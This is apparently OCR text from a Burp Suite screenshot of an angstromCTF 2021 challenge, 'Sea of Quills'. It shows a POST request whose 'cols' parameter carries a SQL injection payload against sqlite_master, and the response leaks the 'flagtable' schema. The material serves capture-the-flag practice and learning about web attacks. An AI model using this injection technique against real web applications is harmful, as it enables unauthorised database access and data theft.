 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: https://seaofquills.2021.chall.actf.co ?
Request
Raw Params Headers Hex
POST /quills HTTP/1.1
Host: seaofquills.2021.chall.actf.co
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://seaofquills.2021.chall.actf.co/quills
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: https://seaofquills.2021.chall.actf.co
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
limit=1&offset=1&cols=sql from sqlite_master union select 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>Sea of Quills</title>
<link rel="stylesheet" href="https://unpkg.com/tachyons@4.12.0/css/tachyons.min.css"/>
</head>
<body class="georgia h-100 w-100">
<nav class="dt w-100 border-box pa3 mb3">
<a class="dtc v-mid mid-gray link dim w-25" href="#" title="Home">
<img
src="https://prodimage.images-bn.com/pimages/9780765598677_p0_v2_s1200x630.jpg" class="dib w3 h3 br-100">
</a>
<div class="dtc v-mid w-75 tr">
<a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Home</a>
<a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore</a>
</div>
</nav>
<!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away and does not come back
(ever!!!!) I'm still looking for a fix SORRY</marquee> -->
<div class="container h-100 w-50 center f3">
Selected quills:
<br /><br />
<ul class="list pl0">
<img src="CREATE TABLE flagtable (
flag varchar(30)
)" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />
</ul>
<a href="/quills" class="link">Search again!</a>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,399 bytes | 321 millis